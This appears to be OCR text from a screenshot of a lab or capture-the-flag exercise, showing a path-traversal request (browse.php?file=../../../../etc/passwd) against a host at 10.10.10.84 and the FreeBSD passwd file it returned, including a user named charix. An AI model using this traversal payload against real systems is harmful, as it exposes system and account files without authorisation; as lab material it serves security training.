 Not secure | view-source:10.10.10.84/browse.php?file=../../../../../../../etc/passwd
e wrap
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh